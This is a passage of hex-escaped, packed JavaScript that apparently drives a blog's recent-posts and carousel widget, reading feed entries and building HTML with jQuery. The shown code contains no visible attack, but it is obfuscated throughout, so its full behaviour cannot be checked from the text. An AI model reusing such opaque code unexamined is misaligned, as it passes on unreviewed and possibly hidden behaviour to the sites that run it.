b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x68\x29\x7b\x32\x49\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x41\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x53\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x35\x54\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6d\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x36\x6c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x69\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x7b\x33\x45\x3a\x33\x2c\x36\x6f\x3a\x35\x2c\x36\x73\x3a\x36\x72\x2c\x33\x46\x3a\x32\x4f\x2c\x36\x71\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x70\x3a\x32\x4f\x2c\x36\x68\x3a\x32\x4f\x2c\x36\x67\x3a\x35\x59\x2c\x35\x58\x3a\x34\x50\x2c\x35\x57\x3a\x7b\x30\x3a\x7b\x33\x45\x3a\x31\x2c\x33\x46\x3a\x32\x4f\x7d\x2c\x35\x55\x3a\x7b\x33\x45\x3a\x33\x2c\x33\x46\x3a\x32\x4f\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x56\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x6b\x29\x7b\x73\x20\x32\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x63\x3d\x61\x5b\x35\x5a\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x32\x56\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x41\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4d\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6f\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x33\x53\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x56\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x54\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x44\x3d\x32\x64\x5b\x32\x66\x28\x33\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x54\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x53\x3b\x73\x20\x31\x73\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x73\x29\x3b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x45\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x45\x7d\x31\x64\x7b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x74\x3d\x34\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x74\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x62\x7d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x33\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4d\x2b\x61\x5b\x36\x65\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x64\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x55\x5d\x2b\x34\x44\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x62\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x63\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x57\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x33\